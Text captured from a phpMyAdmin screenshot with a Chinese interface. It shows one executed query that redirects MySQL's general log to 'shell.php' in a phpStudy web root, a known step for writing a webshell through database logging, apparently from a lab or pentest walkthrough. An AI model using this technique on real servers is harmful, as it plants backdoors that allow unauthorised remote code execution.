 phpMyAdmin
近期访问 表收藏夹
新建
db1
information_schema
mysql
performance_schema
sys
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 更多
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0024 秒。)
SET global general_log_file='C:/phpstudy_pro/WWW/shell.php'
[编辑内嵌] [ 编辑 ] [ 创建 PHP 代码 ]
控制台